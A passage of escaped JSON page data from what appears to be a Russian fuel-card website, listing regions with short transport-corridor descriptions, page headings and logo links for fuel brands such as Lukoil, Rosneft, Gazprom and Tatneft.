Казахстан.\",\"region_name\":\"Самарская область\",\"reg_page_head\":\"Топливные карты в Самаре\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"samara\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"lukoil\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Лукойл\",\"url\":\"/lukoil\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_lukoil_7fa33500c7.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"olvi\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_olvi_8bc936470c.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-SAR\",\"text\":\"Саратовская область - важный транспортный узел на юге Поволжья (автодорога М-6 «Каспий», Волга). Транзитные потоки идут в направлении Волгоградской области и Казахстана, а большая часть коммерческого автотранспорта занято в сельском хозяйстве и обслуживании крупных городов региона.\",\"region_name\":\"Саратовская область\",\"reg_page_head\":\"Топливные карты в Саратове\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"saratov\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-ULY\",\"text\":\"Ульяновская область - транспортный коридор между Центральной Россией и Поволжьем (автодорога М-5 «Урал», Волга). Транзитные потоки идут в направлении Татарстана и Самарской области, а внутренние перевозки связаны с развитой промышленностью столицы региона и удовлетворением потребностей жителей области.\",\"region_name\":\"Ульяновская область\",\"reg_page_head\":\"Топливные карты в Ульяновске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"ulyanovsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KDA\",\"text\":\"Краснодарский край является важнейшим транспортным узлом юга России, где сходятся морские пути через порты Новороссийска и Туапсе, железнодорожные магистрали и федеральные автодороги М-4 \\\"Дон\\\" и А-290. Регион обслуживает основной поток грузов между Центральной Россией и черноморскими портами, что объясняет высокую концентрацию коммерческого автотранспорта - как транзитного, следующего в порты, так и внутреннего, обеспечивающего перевозки сельхозпродукции и товаров для курортной зоны.\",\"region_name\":\"Краснодарский край\",\"reg_page_head\":\"Топливные карты в Краснодаре\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"krasnodar\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-ROS\",\"text\":\"Ростовская область служит ключевым транспортным мостом между Центральной Россией и Северным Кавказом, через который проходят магистрали М-4 \\\"Дон\\\", М-19 и железнодорожные пути на юг. Крупный речной порт в Ростове-на-Дону и международный аэропорт делают регион важнейшим логистическим центром России. Высокая плотность коммерческого автотранспорта объясняется интенсивными транзитными потоками в направлении черноморских портов и государственно границы, а также потребностями местного агропромышленного комплекса и машиностроительных предприятий, требующих регулярных грузоперевозок.\",\"region_name\":\"Ростовская область\",\"reg_page_head\":\"Топливные карты в Ростове-на-Дону\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"rostov\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"Gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"lukoil\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Лукойл\",\"url\":\"/lukoil\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_lukoil_7fa33500c7.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-CR\",\"text\":\"Крымский полуостров имеет особое транспортное значение как связующее звено между Россией и средиземноморским регионом, чему способствуют морские порты в Севастополе, Керчи и Феодосии. После строительства Крымского моста резко увеличился поток коммерческого автотранспорта, обслуживающего как транзитные перевозки между материком и полуостровом, так и внутренние потребности курортной отрасли и сельского хозяйства.\",\"region_name\":\"Республика Крым\",\"reg_page_head\":\"Топливные карты в Симферополе\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"krym\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tes\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"ТЭС (Tes)\",\"url\":\"/tes\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tes_7763cab9a7.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-AST\",\"text\":\"Астраханская область играет важную роль как транспортный коридор в Каспийский регион и Центральную Азию, располагая развитой сетью речных путей по Волге и автодорогами к границе с Казахстаном. Коммерческий автотранспорт активно используется для перевозки рыбы и рыбопродуктов, овощей и бахчевых культур, а также обслуживает транзитные потоки в направлении казахстанской границы.\",\"region_name\":\"Астраханская область\",\"reg_page_head\":\"Топливные карты в Астрахане\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"astrahan\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-VGG\",\"text\":\"Волгоградская область является важным транспортным узлом, где пересекаются водные пути по Волге, железнодорожные магистрали и автодорога М-6 \\\"Каспий\\\". Регион обслуживает значительные грузопотоки между Центральной Россией, Кавказом и Каспийским регионом, что объясняет высокую концентрацию коммерческого автотранспорта. Особенно востребованы грузоперевозки для местного машиностроительного и металлургического комплекса, а также для сельского хозяйства, являющегося основой экономики области.\",\"region_name\":\"Волгоградская область\",\"reg_page_head\":\"Топливные карты в Волгограде\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"volgograd\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KL\",\"text\":\"Калмыкия, несмотря на относительно слабую транспортную инфраструктуру, играет важную роль как транзитный регион между Поволжьем и Северным Кавказом, через который проходит автодорога Р-216 \\\"Астрахань-Элиста-Ставрополь\\\". Коммерческий автотранспорт преимущественно занят перевозками сельхозпродукции и обслуживанием транзитных грузопотоков в направлении Астраханской области и Ставрополья.\",\"region_name\":\"Республика Калмыкия\",\"reg_page_head\":\"Топливные карты в Элисте\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kalmikiya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-AD\",\"text\":\"Адыгея, будучи небольшим регионом, имеет важное транспортное значение благодаря своему расположению рядом с Краснодаром и основными магистралями на Черноморское побережье. Коммерческий автотранспорт в основном занят перевозками сельхозпродукции и обслуживанием туристического потока в горные районы.\",\"region_name\":\"Республика Адыгея\",\"reg_page_head\":\"Топливные карты в Майкопе\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"adigeya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-SPE\",\"text\":\"Санкт-Петербург является важнейшим транспортным узлом России, где сходятся морские пути через крупнейший порт страны, железнодорожные магистрали и федеральные автодороги. Город обслуживает основной поток международных грузов, что объясняет высокую концентрацию коммерческого автотранспорта - как транзитного, следующего в порты и к границам ЕС, так и внутреннего, обеспечивающего потребности мегаполиса.\",\"region_name\":\"Санкт-Петербург\",\"reg_page_head\":\"Топливные карты в Санкт-Петербурге\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"spb\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-LEN\",\"text\":\"Ленинградская область играет ключевую роль как транспортный коридор между Санкт-Петербургом, Скандинавией и другими регионами России, через который проходят магистрали \\\"Скандинавия\\\" и \\\"Кола\\\". Многочисленные порты в Финском заливе и развитая железнодорожная сеть делают область важным логистическим центром. Коммерческий автотранспорт интенсивно используется для перевозки грузов в порты и обслуживания промышленных предприятий, а также для транзита в Финляндию и Эстонию, что объясняет высокую плотность грузового транспорта на основных магистралях.\",\"region_name\":\"Ленинградская область\",\"reg_page_head\":\"Топливные карты в Ленинградской 